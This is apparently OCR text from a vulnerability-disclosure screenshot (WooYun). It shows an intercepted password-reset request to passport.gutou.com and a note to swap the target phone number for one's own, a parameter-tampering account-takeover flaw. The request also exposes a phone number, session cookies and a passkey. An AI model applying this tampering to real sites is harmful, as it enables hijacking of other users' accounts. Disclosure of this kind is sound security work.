 密码找回 - 重设密码
用户名：Looke
验证码：
发送验证码
登录新密码：
确认新密码：
提 交
Forward
Drop
Intercept is on
Action
Comment this item
Raw
Params
Headers
Hex
GET /retrieve_password.html?inajax=1&do=sendcode&uid=812686&phone=189 HTTP/1.1
Host: passport.gutou.com
Connection: keep-alive
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/43.0.2357.130 Safari/537.36
Referer:
https://passport.gutou.com/retrieve_password.html?uid=812686&isphone=18930870817&referer=http%3A
%2F%2Fwww.gutou.com%2F&passkey=9b0c54287f34ee21ca9137d06d4288f8
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: X15t_ssid=MJOZ9Waos9OS9wXo; X15t_mycityid=12703; X15t_seccode=xHZ9dQ;
X15t_lusername=18930870817; Hm_lvt_9cf9901d97b23ae4b78bb33f11667679=1436258665;
Hm_lpvt_9cf9901d97b23ae4b78bb33f11667679=1436258850; X15t_rp_number=18930870817;
SERVERID=c4880ea19e77ca98329a51c2c0352b01|1436258888|1436258302;
_ga=GA1.2.137111747.1436258302
www.wooyun.org
将目标号改为自己的手机号